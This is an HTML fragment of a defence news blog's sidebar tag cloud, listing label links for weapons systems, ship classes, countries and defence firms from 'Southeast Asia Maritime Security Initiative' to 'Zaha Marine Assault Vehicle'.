<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Southeast%20Asia%20Maritime%20Security%20Initiative'>Southeast Asia Maritime Security Initiative</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Space%20Operations'>Space Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spain'>Spain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Special%20Operations'>Special Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPICE%202000'>SPICE 2000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spike%20ATGM'>Spike ATGM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPYDER%20ADS'>SPYDER ADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SRDP%20Program'>SRDP Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lanka'>Sri Lanka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Air%20Force'>Sri Lankan Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Navy'>Sri Lankan Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering'>ST Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Land%20Systems'>ST Engineering Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Marine'>ST Engineering Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Starstreak%20SHORAD'>Starstreak SHORAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/STM'>STM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Subaru%20Corporation'>Subaru Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine'>Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Launched%20Ballistic%20Missile'>Submarine Launched Ballistic Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Rescue%20Vessel'>Submarine Rescue Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-30'>Sukhoi Su-30</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35'>Sukhoi Su-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35%20CAATSA'>Sukhoi Su-35 CAATSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-57'>Sukhoi Su-57</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Super%20Dvora%20fast%20patrol%20boat'>Super Dvora fast patrol boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Supply%20class'>Supply class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Suppression%20of%20Enemy%20Air%20Defense'>Suppression of Enemy Air Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surion'>Surion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surveillance%20UAV'>Surveillance UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sweden'>Sweden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Swiftships'>Swiftships</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SY400'>SY400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-50%20Golden%20Eagle'>T-50 Golden Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-54%20tank'>T-54 tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-72%20tank'>T-72 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-90'>T-90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-997%20class'>T-997 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T.994%20class'>T.994 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T7%20Global%20Bhd'>T7 Global Bhd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tactical%20Mini%20UAV'>Tactical Mini UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAI%20T129%20ATAK'>TAI T129 ATAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIC'>TAIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taigei%20class'>Taigei class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIS'>TAIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Indigenous%20Submarine%20Program'>Taiwan Indigenous Submarine Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Navy'>Taiwan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwanese%20Army'>Taiwanese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Talwar-class'>Talwar-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tarantula%204x4%20high%20mobility%20armored%20vehicle'>Tarantula 4x4 high mobility armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tasman%20class'>Tasman class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tata%20Advanced%20Systems'>Tata Advanced Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taurus%20Armas'>Taurus Armas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TC-2N%20Hai%20Chien%20II%20missile'>TC-2N Hai Chien II missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas'>Tejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.1'>Tejas Mk.1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.2'>Tejas Mk.2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni%20class'>Teluk Bintuni class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni-class'>Teluk Bintuni-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Gilimanuk%20class'>Teluk Gilimanuk class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma'>Terma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Flex'>Terma C-Flex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Guard'>Terma C-Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Textron%20Systems%20Australia'>Textron Systems Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH%20Heavy%20Engineering'>TH Heavy Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH-73A%20Thrasher'>TH-73A Thrasher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Armed%20Forces'>Thai Armed Forces</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Aviation%20Industries'>Thai Aviation Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Defense%20Technology%20Institute'>Thai Defense Technology Institute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Weapons%20Production%20Center'>Thai Weapons Production Center</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales'>Thales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Australia'>Thales Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20FORCEShield'>Thales FORCEShield</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Ground%20Master%20400'>Thales Ground Master 400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20UK'>Thales UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thanlyin%20Naval%20Dockyard'>Thanlyin Naval Dockyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thaon%20di%20Revel%20class'>Thaon di Revel class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ThyssenKrupp%20Marine%20Systems'>ThyssenKrupp Marine Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Titan%20IFV'>Titan IFV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tonga'>Tonga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Maritime%20Force'>Tongan Maritime Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Royal%20Navy'>Tongan Royal Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tughril%20class'>Tughril class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tun%20Fatimah%20class'>Tun Fatimah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuo%20Chiang%20class'>Tuo Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tupi%20class'>Tupi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkey'>Turkey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkish%20Aerospace%20Industries'>Turkish Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkiye'>Turkiye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu'>Tuvalu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu%20Police%20Force'>Tuvalu Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20001a%20class%20aircraft%20carrier'>Type 001a class aircraft carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20003'>Type 003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20035%20submarine'>Type 035 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039%20submarine'>Type 039 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039B%20Submarine'>Type 039B Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20051D%20destroyer'>Type 051D destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20052D%20destroyer'>Type 052D destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H1%20frigate'>Type 053H1 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H2G%20frigate'>Type 053H2G frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H3%20Frigate'>Type 053H3 Frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054A%20frigate'>Type 054A frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054D%20frigate'>Type 054D frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20055%20destroyer'>Type 055 destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20071%20LPD'>Type 071 LPD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20075%20LHD'>Type 075 LHD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20Jin%20class'>Type 094 Jin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20SSBM'>Type 094 SSBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2016%20Tank%20Destroyer'>Type 16 Tank Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2019%20155mm%20Self%20Propelled%20Howitzer'>Type 19 155mm Self Propelled Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209'>Type 209</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209%20submarine'>Type 209 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20218SG'>Type 218SG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2026%20Global%20Combat%20Ship'>Type 26 Global Combat Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20901'>Type 901</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20906%20supply%20ship'>Type 906 supply ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2090B%20MLRS'>Type 90B MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/U212%20NFS'>U212 NFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE%20Navy'>UAE Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UCAV'>UCAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UH-60%20Blackhawk'>UH-60 Blackhawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UK'>UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukraine'>Ukraine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukrainian%20Army'>Ukrainian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ulsan%20class'>Ulsan class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Umsini%20class'>Umsini class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UN%20Peacekeeping%20Force'>UN Peacekeeping Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Aircraft%20Corporation'>United Aircraft Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Kingdom'>United Kingdom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Shipbuilding%20Corporation'>United Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20States'>United States</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Aerial%20System'>Unmanned Aerial System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Aerial%20Vehicle'>Unmanned Combat Aerial Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Ground%20Vehicle'>Unmanned Combat Ground Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Surface%20Vessel'>Unmanned Surface Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Underwater%20Vehicle'>Unmanned Underwater Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Uralvagonzavod'>Uralvagonzavod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US'>US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Air%20Force'>US Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Army'>US Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Coast%20Guard'>US Coast Guard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Excess%20Defense%20Articles'>US Excess Defense Articles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Foreign%20Military%20Sales'>US Foreign Military Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20INDOPACOM'>US INDOPACOM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Marine%20Corps'>US Marine Corps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Military%20Assistance'>US Military Assistance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Navy'>US Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US-2'>US-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USS%20Wichita%20%28LCS-13%29'>USS Wichita (LCS-13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UVision'>UVision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-150%20Commando'>V-150 Commando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-300'>V-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanguard%20130'>Vanguard 130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu'>Vanuatu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu%20Police'>Vanuatu Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VBTP%20armored%20personnel%20carrier'>VBTP armored personnel carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Veloce%2015%20UAV'>Veloce 15 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vibrant%201%20Combat%20Management%20System'>Vibrant 1 Combat Management System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam'>Vietnam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard'>Vietnam Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Military%20Technical%20Institute'>Vietnam Military Technical Institute</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Air%20Force'>Vietnam People&#39;s Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Army'>Vietnam People&#39;s Army</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Navy'>Vietnam People&#39;s Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Space%20Agency'>Vietnam Space Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viettel%20Group'>Viettel Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viking%20Air'>Viking Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vikram%20class'>Vikram class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Virginia%20class'>Virginia class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Visakhapatnam%20class'>Visakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vishakhapatnam%20class'>Vishakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VL-MICA'>VL-MICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VN16%20Amphibious%20Assault%20Vehicle'>VN16 Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Westar%20Aviation%20Services'>Westar Aviation Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/WFEL'>WFEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wheeled%20Armored%20Vehicle'>Wheeled Armored Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Willard%20Marine'>Willard Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding'>Wuchang Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-12%20Combat%20Craft'>X-12 Combat Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-2%20Shinshin'>X-2 Shinshin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yak-130'>Yak-130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yakolev'>Yakolev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yan%20Nyein%20Aung%20class'>Yan Nyein Aung class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yantar%20Shipyard'>Yantar Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yarmook%20class'>Yarmook class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yavuz%20155mm%20SPH'>Yavuz 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/YJ-12'>YJ-12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yu%20Shen%20class'>Yu Shen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushen%20class'>Yushen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushun%20class'>Yushun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Zaha%20Marine%20Assault%20Vehicle'>Zaha Marine Assault Vehicle</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
